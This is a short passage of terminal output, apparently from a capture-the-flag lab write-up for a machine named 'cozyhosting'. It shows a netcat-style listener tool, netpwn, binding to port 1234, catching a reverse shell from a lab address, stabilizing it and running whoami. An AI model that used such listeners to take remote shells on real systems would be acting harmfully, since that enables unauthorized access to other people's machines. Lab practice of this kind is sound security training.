 └─$ netpwn -P 1234
Netpwn  - A netcat listener alternative
[x] Trying to bind to :: on port 1234
[x] Trying to bind to :: on port 1234: Trying ::
[+] Trying to bind to :: on port 1234: Done
[x] Waiting for connections on :::1234
[+] Waiting for connections on :::1234: Got connection from ::ffff:10.129.229.88 on port 47748
[x] Trying to stabilize the shell...
[+] Trying to stabilize the shell...: Shell stabilized!
[*] Switching to interactive mode
app@cozyhosting:/app$ whoami
app